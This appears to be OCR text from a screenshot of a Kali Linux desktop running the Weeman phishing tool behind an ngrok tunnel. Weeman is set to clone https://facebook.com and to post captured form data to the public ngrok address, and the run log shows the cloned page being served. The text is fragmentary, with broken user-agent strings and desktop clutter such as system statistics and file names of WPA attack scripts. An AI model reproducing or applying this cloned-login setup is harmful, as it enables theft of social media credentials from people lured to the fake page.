 root@kali: ~
File Edit View Search Terminal Help
ngrok by @inconshreveable (Ctrl+C to quit)
Session Status online
Account pollonegro (Plan: Free)
Version 2.2.8
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding https://411b1dc9.ngrok.io -> localhost:8080
Connections ttl opn rt1 rt5 p50 p90
0 0 0.00 0.00 0.00 0.00
root@kali: ~/weeman
Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.22
com
f557c9.ngrok.io
--
com
ngrok.io
Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.22
-
com
11b1dc9.ngrok.io
(weeman ) : show
-------------------------------
url : https://facebook.com
port : 8080
action_url : https://411b1dc9.ngrok.io
user_agent : Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.22
27.0 Safari/537.36
-------------------------------
(weeman ) : run
[08:12:04] Trying to get https://facebook.com ...
[08:12:04] Downloadng wepage ...
[08:12:04] Modifying the HTML file ...
[08:12:04] the HTML page will redirect to ref.html ...
[08:12:04] Starting Weeman 1.3 server on 0.0.0.0:8080
THE QUIETER YOU BECOME, THE MORE YOU ARE ABLE TO HEAR
CPU 3%
khugepaged 1.75%
Web Content 1.00%
gnome-shell 0.38%
conky 0.25%
kworker/2:2 0.12%
RAM 1.44GiB
Web Content 373MiB
firefox-esr 306MiB
gnome-shell 261MiB
gnome-shell 138MiB
Xorg 72.2MiB
Download 0.0 KiB
Upload 0.0 KiB
Local 192.168.69.1
vlmcsd_
svn1111-1
ramips_24
luci-app-
vlmcsd_
1.0.2-1_al...
IPK EDIT
gmail
krack-all-
zero-tk.py
wpaspy.py